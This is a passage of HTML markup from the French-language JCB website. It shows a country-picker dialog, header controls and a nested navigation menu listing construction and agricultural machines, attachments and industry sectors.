                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Y&#xE9;men</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmer
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Annuler
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/fr-FR/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Changement de th&#xE8;me</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>S&#xE9;lecteur de pays</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Recherche</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produits
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/products/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeurs-compacts-sur-chenilles/">Chargeurs compacts sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/skid-steer-loader/">Chargeurs compacts sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeuses-pelleteuses/">Chargeuses pelleteuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeuses-sur-pneumatiques/">Chargeuses sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/rough-terrain-forklifts/">Chariots &#xE9;l&#xE9;vateurs tout terrain</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/rotating-telehandlers/">Chariots t&#xE9;lescopiques rotatifs </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/single-drum-soil-compactors/">Compacteurs de sol monocylindres</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/groupes-electrogenes/">Groupes &#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/mini-pelles/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/nacelles-ciseaux-electriques/">Nacelles Ciseaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/pelles-sur-chenilles/">Pelles sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/wheeled-excavators/">Pelles sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/vibratory-tandem-rollers/">Rouleaux tandem vibrants</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/telescopic/">TELESCOPIC</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/telescopic-articules/">TELESCOPIC articul&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/tracteurs/">Tracteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;quipements
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/drills/"> Tari&#xE8;res </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/quickhitches/">Attaches Rapides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/sweepers/">Balayeuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/shovels/">Bennes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/lifting-equipment/">Equipement de Levage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/patch-planers/">&#xC9;quipement L&#xE9;ger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/specialist-attachments/">&#xC9;quipement Sp&#xE9;cialis&#xE9;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/agricultural-attachments/">&#xC9;quipements Agricoles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/forestry-attachments/">&#xC9;quipements pour la sylviculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/forks/">Fourches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/buckets/">Godets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/breakers/">Marteaux hydrauliques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/snow/">Neige</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/grabs-and-grapples/">Pinces, griffes et grappins</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Groupes motopropulseurs JCB Powertrain pour solutions OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/engines/">Gamme de moteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/axles/">Ponts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/industries/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Administrations publiques et collectivit&#xE9;s locales
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/landscaping-ground-care-and-forestry/">Am&#xE9;nagement paysager, entretien du sol et gestion foresti&#xE8;re</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/public-building-maintenance/">Entretien des b&#xE2;timents publics</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/winter-maintenance/">Entretien hivernal</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/waste-and-recycling/">Gestion des d&#xE9;chets et recyclage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/highway-maintenance/">Routes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/emergency-services/">Services d&#x2019;urgence</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/utilities/">Services publics</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/skid-steer-loaders/">Chargeurs Compacts sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/wheel-loaders/">Chargeuses sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/telescopic-handlers/">Telescopic</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/telescopic-loaders/">Telescopic articul&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/agricultural-tractors/">Tracteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        BTP
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/generators/"> Groupes-&#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/compact-track-loaders/">Chargeurs compacts sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/skid-steer-loaders/">Chargeurs Compacts sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/backhoe-loaders/">Chargeuses pelleteuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/wheel-loaders/">Chargeuses sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/rough-terrain-forklifts/">Chariots &#xE9;l&#xE9;vateurs tout terrain</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/rotating-telehandlers/">Chariots t&#xE9;lescopiques rotatifs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/mini-excavators/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/electric-scissors/">Nacelles ciseaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/tracked-excavators/">Pelles sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/wheeled-excavators/">Pelles sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
